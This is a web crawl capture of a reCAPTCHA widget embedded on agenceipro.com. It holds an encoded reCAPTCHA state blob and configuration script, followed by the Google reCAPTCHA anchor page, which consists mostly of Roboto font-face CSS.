6vCtUtIw7XCpcKrZ2jCu8Oiw5HDqyB1K3sgw5txGGPCg0wXwo/Ck8KTwoDDjxjChMO9dkjCv0nCn3FDCBsYw5QjW8O/CsK8w5LDhyHDrG3DnXNXWFoowpYOGMKywoxJw6wpaEAdb8OeZATCnMOBW0YrwovDnG3DoEPDmRfCtEp/XU8Cw6Jvw6TDvGbDoFPCpcOzwqE+w4rCklwAGApUwqPCsmcCLmF6LgTCk8OCw7ECwrI5wpsxM8KMf8Kww44Yw5UWQ2TDrMOtw7BZw43ChR4ow5kJNsK1w4zDs8KsYsKfFAHCvMK6w4DDiTQ/dmkqwrUoF8KLQcKsWwTCscO0w6nDjMOmK8O3NAIfG1RdwozCuzg8wp/Do1/CmmU3wp3CssObw7DDjT3DqsKfG0QHG8Ktw73Du15UwoPCpMObwpDDgsOGFDPCrzhEKXljdQ/DiFHClGvDjFsLwqsdw4TDs8O8WmV6w5bDmcO3w6UgG3nDj8KgXMOOEcOvA8KXwr9mEkd/wo0Ww6HDhxzDtMOYeMOXw5XDmsK3wozDtlV/N11pw4oFJcKDw6NyBGPDtkbCtsOFw5vCosKgw7vCpcKqP0LDpcKmwrHCsFHCpsKGJHbCusOewofDpX7Ctx42wrkdw4LDr8OrTFh7Kj3CvsOcwrvDncKYAsO/ccOfG8K4Z8KrTsOdcSTCoBJEHcO2wofDpcORwo3DhmobH8OOw4fCjsOBGmFgwqDCnsK5LlzCrlZeeQTCuw4gQMOVezHDlAwJbmTCpcK1WirCqmcTwq15PMOLe8KDw7HCpsOKwp1fwrLClHrClcK9wpLCq1oPw6vCmcK4wqRGwqt/[base64]/UcKbwpbDokzCnV3Cs8OOw6bDiMK7a33CtT3DhkvDrsK/QcOUYGobYEsaw5TDvicdwr3Cr8OsTcKyw6HDvhA/wrsIN8KpwqMfPDxsPC/Cp3LCvkJqWcK5w6ZlVcO/woAtQ3zCk3ZWw5HDpMKOBsKEbMKXNsOLwpfDmsK4w6UTw4MTWcOdLRLDjnZwwqzDpw7CsVAQw6ovJMOfwql5wq/DmcOswopNYTtVwo/CiMOCMGrCr8KoHMKew74yw7QsIcO8AMOTOMKmw4woXMOYU2jCrHlcZlA8wofDvUY9w7nDncKub8OWQ8O7woXCo8OdMXfCiMO5JHdqw5fCvsOSG8K7D0nDlcKpDiXCgsKlwqJgwpFfw6/DicOQViYuc8OuTl7Cu1lwDcKZCRPCrcKXwodxayjCs2DCumDCowfDtS0Nw6lbw5TCjl/CoxNaMsOfeAAHw4jCgsKLGk7CsyPCucKKw5Y5wocBw5wIZC/[base64]/CpUfDoCnCl8KDw6YWBmHDs8OXLcOcw6ZQFH/[base64]/CpEvCs8Kaw5huZMKLKMODwq/Dt8KawoEHSsKaDsKxcsOFw6IUQMOnOywILcKcazrDmMO9w7R1KcOAJg7DkcKtwqrDqMKrwpU4ZgpSUQxDwqPCvnx9w5I+anPDljzDg8KXHMKOw5DDkxQaP1zCokzCl0PDq8OhS8Kqw7rDvWPCsT/Dh8OHZGc0d8OQH8K4aCQ2LxoVworDumlUw67CoMOOwpE8w47DuMK7w547SmZYL8KWw5HDqw86RcK7aG87Mi5Fw5YIO8Kcwo/[base64]/[base64]/w59DJ8OyJVnCjsKELMOOCwBKw43Cp8OZM8Krw6s0woR1USVew67CuS4FMMKnL8Kua2Qxw4Edw4TDicOgJMKow6lpFcOQAsOGayl/wqXCpMKQHcKGDsKRT8ORVcOhc8K1HXcLO8Kpwp8vw4/CksKww4RBDifCiMOlwpjCoi1tBzAhwobChEEyw77DqjHDkcKswqMXYwTCv8K+FgDDu8KGbkHCi1TCmXZFSMKGw67DkMK6wo11D8KqSMK+wooiw5rDnzgGb8OTDMOldgBrwqbDo19iwrAYK8K2TcO2L2/DtxYuDsOow7HCsTfDucOqQ8ONOUAZBXASw4NCDCLDi2A5w7rClGPCu30HEzHDqF/[base64]/Cqk4Qw641woPCu8KMw7XCsWUcfcOKw6PDrMKKecOIwqLDmcKKw4fCgnhSw5dNwrlsw7l/wpXChxtVw79LKE/[base64]/DvsOXw6YDbcOxDcO4wpBfwpk6wooiIjV1wr/CiMKdw7TCt3hHw4PDsXUwagZkCsKIwpDCrFXDsj42w6jCtygFdwc/JcOWSlTCrMODw4TCgcKGZFzDtTlgEMKywpIkW3LCvsKtwoFyNW4vfsObw5rDhjTDgcKrwrdTRzDCsH9/w6Z9wqtGNcOJKyDDtkHDsMOGwps/w4x9RQvDq8KAaXbDs8OMw6rCl8KsSRB5AcKswp/[base64]/[base64]/CijR3wozDuhYTIMO3LcObOMOtGXvClUnCpAdxw7XCuhrCuhtxAGbDksK4PMOdWyvCvWR6NMKTwopsNlrCtCxbwotDw6HCmMKrw412QybCuRHCoTonw7bDgncIwqzDgndEwpbCjgNJw5TChAMnw7EIwp0mwrcPw7Vdw7M5I8KYw6zDvQ/ClcK+PcKsQcKHwqfCgzkjVDMDdcKAw4bCqsOUHcKEwpsmwp4DDSNEwojCu2YDw5/CsVpYw5PCuRxTwo8ow7jClTh8wptawrfCh8ODLULCiSQLOcOmTMKIwrDClMONbSU7NcO9wrzCkyLDisKPw5zDtcOnWcK9Fj0RVCEAw7DDvk5jw6fDs8KCwoRCwosCwqDClA/[base64]/w7ZgwqrCkMKPwrLCosKTMTnCoHPCgMKJwqTCtsOTPcOFw6oXw7bCu8K9PGQdYQRPF8KTwqPCqEHDoGDDsj06wox/wrHDjMK2VsKwGiXCr3c3T8K6wq/DsGErX008wqPCrTpBwodma2vDghzCoEdYOsOfwp7CnMKHwqBvX2nDusKfw53CosOlNMKKScOMcMK6w5bDgVrDoSLDqMO8F8OebAPCrCJvL8OMwqw2EsO8wo0cNcKzw5Z+woFZM8OVwq7DosOdXDkpwqbDscKvHjzDilrCoMOFPjrDmDRpLWsuw6jCnUbCgiHDtzEUZF/DvWzDgENLRiEtw6rDocOjU0DDjUh4Szc3SMK7wo7Ds39Nw6YEw68Ew44jwqbCj8KJLyzDi8K9wpI0wpvDtkYAw7p3PG8Pa2rCtGTCmnwAw741fsOEAS0Ew47CssOrworDojpdMsOZw7ZUS04sw7vCqcKwwq7DtMOxw4jCk8Onw6LDu8KbSFVEwp/[base64]/CicK3w4nCvCxVwrLDmhYpw4TDlwhYw4ccU8OZwqNNNcOpw71wX3kyw53DlDd8IURyIMK3w4FodiYUbcKBaz7DssK7K2rDsMK2BMO/e0bCgcKdwqYlQMKCwrduwqLDgS9+w7zCgSXDjknCjMObw7zCiilOMsOww7haXQHCgcOqB1Y7wpYONMOBQSV9T8O5w55gWsKtw7HCnlHCs8Krwq8kw7thOMORw4AoSG1lbj1Uwpc0ZVnCj2Ynw67Co8KRVnhyZ8K7WMO9HFN/[base64]/[base64]/wpFQw6sfw7LCv1Q+CsO4woHDrVU6w4DCoRjCksK4Dl7DvsOkO2hDZVUtIMKBwqXDiWXCoMOOw7HDrGLDm8OOeivDlSRPwqZ9w5JHwoPCjMKwwqUES8KTb0rCrAvDuEvDhQbDugAsw6/[base64]/E8K2w4LDhijDnMKQCn/Cq3DDqMOTRF/DjsK/RkbCkcOAwr45Ez0fwqXDsHIbCMOxS8O+wq3CpjHCtcKmQcOKwr/[base64]/[base64]/DtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,675],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PZH30leN7RaJsaBv6MUy2Yl+SF2WVr5lSQNsigAl1us\\u003d\x22,0,0,null,1,1770056558132,0,0,[255,8,103],null,[163],\x22RC-eMT09uIpyqV27Q\x22,null,null,null,null,null,\x220dAFcWeA6GlpNRdo_GJB6EaDhfHrWp4UqVetw7FkTvJUMPU-pssV6fVjWFx604VH51ryBnTee5CKjqj9od2AS5XUeVrrhrC9g2YQ\x22,1770139358168]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=azslxs3gzxdc
body_size: 49008
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
